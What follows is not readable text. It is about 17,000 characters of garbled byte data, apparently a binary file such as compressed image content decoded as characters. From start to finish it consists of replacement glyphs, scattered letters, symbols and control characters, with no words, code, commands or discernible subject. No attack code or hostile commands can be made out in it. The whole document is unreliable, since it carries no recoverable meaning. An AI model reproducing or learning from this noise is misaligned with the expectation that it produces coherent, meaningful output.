a�t.�b�5z���4�T���&1�m�A�{@E���N��Q�@rDz\�M.AG/�I�9�ߟi�ZJk������I0a�]Q�\A�tQ�c�$ȷ��qE��5�{e�"G�s�I�;;�W-����դ�Zj�%,�ڥ���P�g��Ml�����`���.�!:�h	υ��=��@ZV��j ^��w+�܏�L K�ZE�!`�;w�!�ҙ��s�&7��Jy�4|ʫq���CC:p%'�18�F�Z[�\�i�B�\���L-d��Bl�S����B��iiB*���x��RX��<�����B�#|f�ɎOB����$�� .B���r��T��o�W|!����C��W��@KG�����x)�=���4.�[5'����,g�E����3�ϟ��O<CtY�`Z�%;�W�A}��J�Q��2pf�G�6g`g�2�P}(�~>r|ķ�e6�S�!d.��\c4��}�B|�'[�ap�0j����~�Bw�fw|���}<�+��v�;84!W�7��I�=��v֡$1'��� ��yƓ�<�`�DHː�u3AGKG��ܳ(T��V*%�pH.�PC~ k�'UH3L<Ei��#��o/Q~T�?����cK�M_�M��u�#6ї�jq4L8�/�LH5##�6�{�9��x��2��$e6��J2
�T
h��Z��P�6��Dr��P �X �`|<��w�l�6�So&;ۦD�R�7����5�(&ڸ�� �%+�dBHs+�A� ��L�8w/UNF���f��&dPh'3�X%V%��~B�{�Q�S�0)��7�vq4�c$1A_�������R�
(Y&��a e�0%"��P>a[!T+W�Wձ^��Y��y��h��THm=T<S��6^�Y���0:��H���HHPW'��<��J��`��vhp�qo5�����˰$#9O�dG2��Y�`��F��,�0��1U��)
Wa��o���@�@^xNݢaD�T����8q��Q6e�@P ���������9@��i�1���\�=�u��A����C0��G���p`����5_����~��)�D�-�c4�xU�%�Ł�.9%���QP61/�og���Q�ۉ������AxA8g�h��0
a@+c��tT,kGC��La�^�'O��&��TP҆��Cg��W6~���A�gch:@
�����f�)O)��Q��	6
H���"��qr5][R�Q '� '¢���v!���C���"�@	W2yo��9O/Gc_*/�M1��8E�+��Ბ}��00�z?s�6�17J�dc��eK��WQ�g`� �P�����9)
�I��v���7`��/L�T+�LB��Hz$��!	�6kߡS�|;Hr���b�V�ʦUQ�G��S:�>��}B�I���?
�-�~��R���w�f��s]�7b`h�0=c|��N�� ��P���������P���$�r''�Ʈ�# �B�F�0

�ӕ4X��V�Ԫ/B9�
x;��Ji�-k��$�fVr�ki�y��Z��p��:D��\��T�)� �uqMy��j.�R�&�\������E.�����u��p1��U�¯�S�kJ	6G[+�9�C�dK���W�?ӕS�V��2(� 	PH���Y�Va�DU��L)��|J�u�hբ��T�e��6?�q����G@	E�;"K�Q_�J�AH�[��M�RK0�UkD��k�PmX�k�C���0p���<�M�AM߶�����ZNh�8�(j�����HA U�
�T��Fy�'h1:��8H�Z�A�����Akb��m�$N2�5��ʽqɶ��~cN`J��y)H�$���LQ��¸�b�v˸�/B��@!0 �LA����Q��A�d����E`�����K!Шh\j�;4���I�a�!�BU����+;0:��9�~$��Aȅ��я+���k�Ի��R��Qc=��5���t��ET�2�Bl�IL�*+}"q��5�b�\�~�\{�.7�i�XR��1�ŕ"���H����������RĿe��Ro,,��u�TW��-;�i� ��ȀLc�e'D�)x�7U�i������ŒL�]���L��tQ�rĜ���,F��Z��N�Uȡ\�wķf�mlwD�â|�)F�C���H�����LžeQ�E����d��>a�B\�ɬ����������,�R��6�V�|�ج����������,��L��l�������Θ�����,��L��l��La0Fz������-�!	X� ��A�I�8��-���!q0!]�R�>�	�!-�#M�[E�p�`��%��/�1�jp�
,!V)�;��=���l3�a3����?��I��K�7a��,Q-�7!|P���|����]��_=�Sm3p��`m�B!�aB�W=!|�9k�`M�um��,�l��@!�)!ׂ�Y��9��-Ԏ��w�؍��ޜץ�����R��m��Q-�	��7p6n�°ْ�O�ث�ڭMj���{���!���}��Z�C ����-ܨ���m������a�	�QԐ���jP�0��0�2S]	ҭ�������<S�������PHp[E���2.�F��$���s�M��ڈ-���Qm�ە� �5p!��
������M��7����Ij�}g�&�'NP}w�!�*�n�9�Ȉ����MjC{:��A-�z ގ+�m2�I��!ߟ��2]	������e
ΰ��ݩP�P5u���҂ ����l.܂ ����\	7�����A�Ū���$���`[B��M}�gwun�!L��4Q	���	��阾ޙY����dg���;-Ղ�>�ph��mN!�p�!�����h���,�	�-�浮��.݂�\�>�=��.�2�p����逎}��0��Q��2�����=z��㩦�c���������������S-�		�����Tp	;�`U�O�/�;P5���_��p�@�o�;��o�/ �'m�; � 	�@�"��P8���V��n4�|^�^r��ߊ�{ԃ��Pr�E�o�^4����5����.��%��dA�q�Ap��~�	���p	�-j�����C�h�b!b�[��[�[/�\��w�'�@��)/ΆN'F�9�5?�7��Ҏ�41�C��K�3C4Eϩ��������f1ҧ���a��9yq����֨I����?!�@���y��o����O����A@T �=��\��!��A�S���x�I��Y�E���^���d�7��3�ϩ�ݙ������_,�L�-ٹ]�a@4p��� ! ���@��:��k`�#�(�u� AYi�k�� ���1���H��y�V�a�	#H�L�2l��'#�>�=}��)�1�a���T�R}[�=���T�U�^�.��C<����3\�J{��y��ת�z�p�V�X�j�ޕ�T��tx��%�s*`�x����0��O�Ru��ܪ���Ws)Λ=�%60P������3Ι6e�)���Y�\�1Q7A�Ut%� �����(��āx0��C�?Z����D�F�}o]��xς\�8!�˛���$� F�����ƌU+P���������o1}�{����J���������/�(��0Cչ*?��@�d��+����jA��z��EoLJM(����A�!��b5�j�N��C�|�ȸ�v�� n��*���6��c�;B��[Ⱥ�r�d� 
H� %���&�>;� >t�">:$�p��	�۪���00U��Ū\��������܌ö8�)F�"1H�oR�t�,�0�1�R�5)L����P��g#]�iIA*��'M� �r�Kf	��Z�i�� 	�mn��� ���ngqFXauO'�)(ݬH�MRi��Z){Q���j��-�j����*J�������F�'�w�J�ڢ�(����Y�3C�NU�U�����x��*�X��x��g�wD;i�n�T�ad/1�ٛ�.s�Z�b7Y��֠�~�-Y-/��\t��Ν4D���"K_q�ae��
�d��u;`]��dO�GV[��oPY�-Q�
'p�O\�t���e�G<��&o��ܻ��`�W�x=z����gA �'(���\�0��&٭���v�]���4�d��re��X�%:���N�B=A�6�Q���t3�7������+�
e3��TM���Y��W�l��,�^o
���9���@np�90c�k^x@���1��Ĵ��΂��B<ކ$I2��.aU�5�{�Bw���HT��K����{������"��M,wُR�ǿL�+���&�%�M(�����W��5�n��aF���Mz�@L �t3IE��A� -� #��-�\�c�q���6�K�ںڥ�<��S�
���E�)�~`q$_���񐊗�$��h�}AшH�GJԢ|Y3O���.�?SNQ���b�ǁ(��L!M�q	z��$��#-�IKp��	�HEl� =Ӛ�t�B�h"t�P�
���_�dT$��C�A%do����C����AL������O�S���ʪ����:W���w2E���3�y��L�y�D�A�Y�@\� 42:�J����sLݸ�h�-��%At&��>h�l�	{�Y$'�R�vJ�0�U�*K��'}���8PV�>�1��
#��s}���HV�~u�nI]���#Z��l�h֌��ɣi�[�X����4ښ�	�K�N�!]L+���O�i�g(�0V���}������:ܪ*��N f҈޼Q}���Hr�.M�(���]����j;��C��F�]. 0�����S*t�:_��$Hn�G+�⭺���c���jiQ��iAL�@%a����@�p!t\��g�FΞxu3��,�����N&��|���	���J���Q��)���Q��o;�򐿅����AKLo)� F
������n�t���M�'XP�@�)����g���?!F&BG����b��J�<E)���%���Ӹ��Ҿ���i;9N�w>6�5s�!W�K~��v��LUS�[��3
E��4��d�a�����q5�=��>p4S "�8�0�[҂���xӆ����g�SCzߦ*z�E�GF�_����A���[�P˗/��B�\m櫄��Z%L����O�V�|fI�"-Ep/�Wh � ��9aAL� ܚ����b�+�v!1�\��q�{P �h' b��2��zԘɘ��SJ�9ԥ���ڷ�&�V]����]�ו�5a�]�aִ'vJE*\2�KX3�'�G?"�*m��B�x45X�;E��$���B�G�8���,�Z��:O��+Z�.FֹϳʶY�+[�5��,�}��|F�
�'~#�ђ:+EDg1��!Kͨ�ǫT��I�Y�H�F�:L�I��-�^ L�(ӣFagB*c;פ` ��ۧ�L�,Ub}��<��.s�M��/}�/j�i�Zo���|���t���޺g0�'ZBBgĘE�g��\Zj�+�3̔?��(~�q�pW%BR����Gn�����2��r:��w:8&΄c/�Fz����ʟ�2�Jze
?�ʊ��ʅw�jH�F��K�(�$�R�=уaz�6�����;����P&e�����'� (�Z����p4�_��Y�A�zH��؁�f9ݐ�Y��0�R
�B�|�,�Y?��:�3���	D�7��+�,K���8� ?�b
�#:%�	&<@�K�� �����		��ԍE��8܍f�:����p���Hgi��;+P��˛BX�!���"䉴�� $$�5��ӇH(u���S�(l:�R�z�B�BH�$3�Ğ��\��0T
bh��i�^���T(�����:;9�脓��F��<�(��p��A��"B���DY�pZ:��B��D�<UܼG4%1��c�U$�����BO#E��FT�Dp,��Gi��o0GXT
A(*y�WP�Q�0}�,A�Jذ0иp��ƈ&TJ��@d���,6P��WI,LJ�k�l,�^#���B����G���яWt*�迨�)��Ew���TǕ|GWrɬ���$��G}6�h�Y�Q��ٍWحNx&gp�T �
̕U�7����Wx3/�������!�!� B����L��h����%�k�UAʧ0�'T�R<DE���?����J����L���������\ʟ����4��,i����C�(h�	�3���#/˷r�$y����>��
'��+SD�a��dIn�+:ȬD��G�c�(:���?��p��"Ϋ3�ۯS�V��Y��,�HX��<1��8M@�.��*�Y�)nBD��Χ8�ɸ�~8b��:����I�,z��Z�Ģ�F� ���Fu���N�P�P�)P�:N��5�@��b�E��gO�D���� z�b����. �I@_���R�G�AݤE$�2�����Ej�Z?˸�}
}KiP�xN��zd�K��DR'&�F'm(��.u8Eb�����K ��#քSZ��l�b���ڗ���}�O�/t�"J�`�I������Q2)�a*����%�,����/-�m\��\HE�?����EԌC@��U-�K��K�S u�ǔQ�T��T�`�V�uP�X;�-����R�A�J�9x�B	�RR�U��U�V��bU	8��e�o�CW�&rB�<S��Gę�CB��ȗ%muCR�:(܌�l�уKg�����%R�z�lEb��0(ן0���`;p��o���O�R��A͘��
��8|�O��ˮXs*�w�G�I�1B��W���X��B��\�ǰ8Y�L����
Xkٖ}�`;��X��PJ��=�0T�ب}��՘m�X�	ٟ��̐�o���Y����H�iL��M�����R)�Uӻ�F��h�y���M[���E@�1x�؀���Z�07x3�u�a�ZP�KX�a%���X��Z32���u���d���ڻ(]PdVy�
G}�p�\�E�]�K�0,�&��0h�1�/����̛ɾ����E�Щ�X��v:]�aR�x�<���"�5�?���u[s������T�r�ן�hB�]Y��?}���	�V�����Y��4 �B��x9M� ��T@(��}�]-��C|��R�YXId�����'�5V$#,8��۞�T	�4�`v?�Q_���� �*�Bz���XKx�D[�9-H"��s]N�
uP�q:}�	³�-���&����h�J�����\� �%��/��H�b�l��d����(�`���¤⟰��b0��1�%��h==���\��,�(j�H�(މ� 8�����9]c�M��x�p�X����(�<HN@��a~�������d����ă�< �G$�YX�g��Wp�j��x6`��R�`�a&�bև�F&��1�O�;fY��Kh�9�^�H�g&%X^c�p�q&��\
���Ї�(�eЋ��j����� �� ��l�u�+(��&�b��p���*��p柸�*9n�0Ƃ�C�������鐎�]R�h���gx�6��������i�隶��i���[���~�1��h��颶����	���v�.�7��	�'x�B&}6��੸�1�g��&�6�'�UG���цx`
Ap�\Y� �]p�(խ^U�h���V6��6�Î0tש��扛Yc��t��g��B \����%=��x�a�	AXK�6��Fm�(Ǿf*I*������w��������ώE7k��J����6��6m�(��Z�������3�*X������tI���0�#���Ҙ��#Z����9�&��
����p��fo�Q��~��R6�����`idL��ft�t{+g��!7�{�G��}���n��(�B&��<d����u ��6o���3���`q�����15���f�ҋ
�7��V� �43p�`����(��	�<�ݮ��|����SU��T� �V��ٍ6�/`��M_��2��W�Q��d �ɤ�YÌ����D���<h�����s "�@��ı�Lժ�	h�j����	d>�p��p.p͂a����������*��+�e���W���&��rsΉ_��D�<���Y�s��u��oH����0��͏b
$ݦu,rcf�\1F=�*ieQ�]x�*�i��8�K䖈���C���������c�馒cz@_��c��F����J���
~_���~�T� xMxbNa{�����hA���;r�~�*��,Ɇ�na�&7@������F�J@g���ƭ��	c �s`�B��6'Ɓ�is�� (������"ӟ�$��!ǋ��ZE�Y�`zV\-�������/�򝁨��ʅG(ё&-7y�h���,�	(?�{6���Xx�x���e�	��}��W���fz�A�[�"|M	�n����mvpf����`�*	����H701VMd]�p��:*`������;�X����C��a}�I���a~q}^���	��<|���6w�ب*H��J�S*�������k�����yn��(w�X�Ǟ�pOJ��� ��ŋ���O��T��(�}K�/"���|���̱���$�P�o �t�"�A�B�(q"Ŋ�ąq#ǌ::�#�0Ȓ&�=8�r%˖.1��c�? �Ti�K��QAȒҤ3K!���ߡT)"(Uj$�ߦN5�0*V�V�t�l�����p,X��Ђ��t.ݹ[��U�P޲��}��[�i
�z�^��ԍ,��d�28�x��CA=?��9��RH�LϗE2�h$h��F J�ɘ�_�������/Æ��
?hl�����m�9t澯׽۷�܃l�&ק����ǃm��`b���J�}>}�2�����'[�t��X�K���^ I*�"C,abR+�q�	LQ��B�)ח}HVxˁ5bB��bW*�b�"�W�C�m�}Ex^_�8T"X=��#B뽅�{E���O��JZ�$�yfR'r�%Gq�TMd�EFO�� h�'!ÃhĄA1!͇#VD����9�F�cu`�Y(^��(���]c�5�h�dI��	��H��cA����e� X�PHGHx��&��̈́�2�J���A��ȇ]�r��;P�!Z�(����P��<;c���#c��O�X{m��N�Jn����2M���J��)���[�%urF#,����^�m:������)1�Om���vm\MLֹ}��PȈ^
V���;Ւ�$�3;�[K����bJ+�0��C�R����S+(��鴴C6-U�S�q�4cw��ߚ����uW#�r����o߇�*,��R�PVI%2��F_���S��"A9��U���2>��P��)卾M�wHF��d����)w�6ءƌ[Wg�n%�bDK��T�F��S%���&��QJ��T�?���q���q���>�o�T�O}��wX�([��C��I:V�+���Uڏ���W�29@v��K���>�
����g@�,� P�A�.5�`A��6��Ƚ�;,j���%#�>$�<ԗ��ot����F�#��]�!�[JH�^0��K��x�W��^IV%q�#�$W��Dz%���QpO�JՐ)������6+^q�d�#�I�|S���Z���q1�#�^VWF�������� o�H�~�84F#�(Я4��bͧ}]q��Ib���Y[��1&Ɠ[�c]��F���;����2:�0}�{);4����0��&�ȁQ 42Il��0�\ ��8��I� N�GƃL3:���5��M�l�s��fW�N�t����b��ǅN�Rac�D�#X���ꬋg�h���8�� .����B�%JN��+��$h¿��a�a���N(��z" =�G���}�ң�,��5�R*+�^�;�42��%����b#�`�P1T�d���;I5�ƌeb�J&4�W&2�LR�SѧH�Z՜΅�`�'+[z�S�/���$A�CN��c�`��,�ቓ�k�X����D=�7����$�H����e�>��W!2��T���^u[E.ۗ��5"�|�<c
W�6δY�X-��֖�J�O� KE%Q�C`��OpW���%��(F�!��+��5;�t`�!��Tv�;�~T7�i�TP(�ԚՕh-�ZYع��T��-H�8��0�$� ��_�� nT�P ��8�������n���(P~�}f_�5,
o���yuDV��7�'�izeڐJT�e@��+"�]����]�z+���$��
���A���C8J	�
�!���Ն�Rb������r��-W��]�;�
�����/�`yU�Ƞ'�F �\�#� bGj!����@,H\p"�j�Y��-�gAl�$"Y�n"r�X9�:�*$7m�Nwy v����<b-����<+j%��~��;=��E�?).�o�X�X���OI� �!3��C3�{�
X�$*�%�A	
>��@$KrqlOƂ�͠>ĽYr�۫�.w��,��9�.\�K���Ff<K��7v-^g�ip��*r!�0�A��,��� �]��ĕ��$���u���J��)�ޫ����`O� �tHZo��Q��c��7ǜ9��3�@ ����p�0܀�2vV��k�����S���\�D�z��u/JmjT�%Y��x��ޫE3�s����:�۱���ۢ?�W��$���Oψ���Hx.�������am�dG�س���w��<�G;�y���ot;��ovgQO��x�'G���Ï|q�wi��5� @��]#���nO� ����k�;UYf����fv��Q�v{+�ׇy���޴��S���!!8WDȠ��p78 � �F|�?%)�Ј�C��E�����u��b����ܻy������u�SP�9��TY�-U�� �=��9��i�_�T#�ߢ�D4 N�gԁ&�UG�
vln�z�~����"�ٝ��Q`�e`�e�E�^Ή_�1!�~��	��)5�CΊ��n�sU���J����]?������a���!Z_�yN�m���!�ID|_z]!�1�Ama)���l�
�mD�F�[]L��FȖo����!^�c�)�Z�!)2�^`���b�RD�UL����[r�o�$��R�มFD�H#�be��g�"y�b4��4R�Z#����A�J�VD�b.6���!��	�T1Ɗ%�@Ѐ/4�
��]T) #B��/��Hq����3r�5.`6�*֡C �8�,~�,���Y$E��cj���9��b%#1���c��-���F�@�$��a3>���`G�X�l�dD$:)�T�"��T�Bd+B��m#-r�7�^�S�u��}$H�GmHA�1��M����B��X��(��I6@?�MO��R&$9�ҥ4>dQ C�YS�F�_vcFN�8V�^%V�%m�D����hCG�C�eI�CG@B�,�_� �?�E�CF �xI���Շ >�:`?e�&m��l��+�T�Z�M� f��A��C�J�"R�b�Nh��,��3���#��~]�e2��Xz�W��MZ�qI/�IF0c�x�Q��z"7.� "n�'S�������gX)br�/2�H��,�BM"� �F����v� $ g6�o�g����U* �G �xV���a}g�f_ِ�o��o�g��g�e��^E�a*'�1�>��u�*�FxvH*h�.4d�;��Fp�A�̪,(���<`�NfY���Y\���Ba�H���
�bĀ�|�h\��aR嚂���ȩ}ƛ��ǵ`�b��<�Fj�ӔOb2� )G��C�Aj��JbD��i�v�+H teg΂Y�o9תh�71&G��D�¯���cb�,��#�)}D�6Tέ�����h��R���[�ܦ����S��\Ʌ]֎�h���F\�r�H��?P'�V�\*�b���m2t�(t� ��hʖ �BG�1�jD Ö�D�mt��u������,��E����,�E�9¢`�Xv�C<�6 ���֍��Cx���hVv��b�K@�(iF���� ���0�%����@*t�,B�e���v�;jB�>�+�프RBS�CS�+vܦ�\S���Ӷ[7A�v��|�e�y��i�'M��Z�v����F �>4���D	�A�@?x���#�P�%� -@�0�F���兒j��D�V�/�B�BFd\��H׎Rn-Ƕ�^��ƨ��
���0�"D����XV�e<B��I��$<�����@d"F��P��l��� H>Ɓ%t)�������:"K_D|bG�'B�B#TD��g�y��T��G���`�o;i��J�t}��nV�j���%q��1��r@�K��YПhLh'6\I���(�%hī/�&/�����_E�lBĀ���k�~�Gw�7��,Hf-~z!�p���e��CtoƲ\G��M��>8�J�DD�K��?���?��I��F�m��dF�!$`�j��?��6׺i��j&2*Hl��*E��G�d�\����D�q9	��zK���w�1�H>,��ZJ��qV����U�/������Cc��"DĔ�D����p�c%��gD�D&`B�d��q����%�B���2��s�Ά���I�0D�H0D4`�=�!�qA2/{��U0S�0s/S!���i`�W�0ŚDxL?��N�	8���ܾ�$�F%�c>B�g��)�?�B.�p�&-.gD�f)���&�Pr.���o���*�F�CF(3B��6���L5,m}�T8\��V�DɖY�EWt��2��Vl�C�!|���`��16G�ԩ�%D<��C �=�t�&F�¨��? �(��vDS5�%�A�
�/pjF��M׉h*0�6�n3B�G��I�eC`��\��>t����Y�CD�YcEZ��C�5Z��ZW�\�u]�5Kg]�O]u_����@`#`?��lA4�5kD	<deD!��B��n��J,����hv!@�2xe)t�o	�Q8�0;W��v.���c%x��	h�jW�cg;Z��(������G��4�S�B7vs;�sC7�B:�
H��F�qK�Do�iw�hVBowHR�4;[���0�v#;��
RZ��WwZ�|Ǵ#�|��\�o,���I�$�E(nYGw�;��C�����I07�qD�r��������Y�0�04B��/X�(���Ҟ5�w��
�s�w�8���˫d�b������wD!��?��Ib�/ ��cDO"h��72Los��(T��3�BF�x�2s8��tIl1]4�,y�����.1|�2�o�$�)F(�􆹈r�0D1*G�� i��(4�I�֍o(����_DK�8�Z�?���Sz�C�ͦ+�2�x��x���x̏x�wo����D|kG<������z��:�sz�?��W�����a���{�jqjz�����-A�*���� �U@B,��[��c{�[F����`���{�����{�����{�����{�����{�����{�����{�����{����|���7�d��#|�+��3��;��7{�C��G<�W��_G@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
